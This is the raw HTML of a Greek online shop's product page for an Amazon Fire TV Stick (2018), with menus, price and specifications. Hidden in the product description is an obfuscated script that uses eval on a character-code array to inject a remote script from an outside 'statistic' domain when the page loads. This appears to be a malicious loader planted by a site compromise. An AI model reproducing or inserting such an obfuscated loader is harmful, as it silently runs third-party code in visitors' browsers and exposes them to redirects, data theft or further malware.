		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8256" class="single-product-type-vertical product type-product post-8256 status-publish first outofstock product_cat-tv-box has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404-100x100.jpeg" data-thumb-alt="Amazon Fire TV Stick (2018) EU" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404-300x300.jpeg" class="wp-post-image" alt="Amazon Fire TV Stick (2018) EU" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404.jpeg" data-large_image_width="1561" data-large_image_height="792" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-404-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">Amazon Fire TV Stick (2018) EU</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>50,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="sku-description">
<div class="simple-description js-description-html">
<p>Stick για streaming σειρές και ταινίες</p>
<ul>
<li>Full Streaming HD / Bluetooth</li>
<li>Τηλεχειριστήριο με ενσωματωμένο φωνητικό έλεγχο Alexa</li>
<li>Μνήμη Flash: 8 GB</li>
<li>Επεξεργαστή Quad Core</li>
<li>Διεπαφές: 1x HDMI OUT, 1x Bluetooth, 1x Micro USB, WLAN</li>
</ul>
</div>
<div class="simple-description">
<p>Οι χρήστες που το έχουν αγοράσει το ξεχωρίζουν κυρίως γιατί παράγει καλής ποιότητας ήχο και παράγει καλής ποιότητας εικόνα.</p>
</div>
</div>
<div class="manufacturer">
<h3>Κατασκευαστής</h3>
<p><span class="js-manufacturer-link"><a title="Όλα τα προϊόντα του κατασκευαστή Amazon στην κατηγορία Smart TV Stick" href="https://www.skroutz.gr/c/2528/Smart_TV_Stick/m/8326/Amazon.html">Amazon (Smart TV Stick)</a></span></div>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='8256' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">Amazon Fire TV Stick (2018) EU</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/" rel="tag">TV Box</a></span>
	
	
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/amazon-fire-tv-stick-2018-eu/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=Amazon Fire TV Stick (2018) EU https://pcgadgetsplus.gr/product/amazon-fire-tv-stick-2018-eu/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=Amazon Fire TV Stick (2018) EU&amp;body=https://pcgadgetsplus.gr/product/amazon-fire-tv-stick-2018-eu/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<div class="spec-details">
<h3>Σύνδεση με Τηλεόραση</h3>
<dl>
<dt>Σύνδεση</dt>
<dd>HDMI</dd>
</dl>
</div>
<div class="spec-details">
<h3>Ποιότητα Εικόνας</h3>
<dl>
<dt>Ανάλυση</dt>
<dd>Full HD</dd>
</dl>
</div>
<div class="spec-details">
<h3>Smart Ιδιότητες</h3>
<dl>
<dt>Συνδεσιμότητα</dt>
<dd>Wi-Fi</dd>
</dl>
<dl>
<dt>Smart Οικοσύστημα</dt>
<dd>Alexa</dd>
</dl>
<dl>
<dt>Smart Assistant</dt>
<dd>Alexa</dd>
</dl>
</div>
<div class="spec-details">
<h3>Εγκατεστημένες Εφαρμογές</h3>
<dl>
<dt>Εφαρμογές</dt>
<dd>Netflix</dd>
</dl>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">2 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
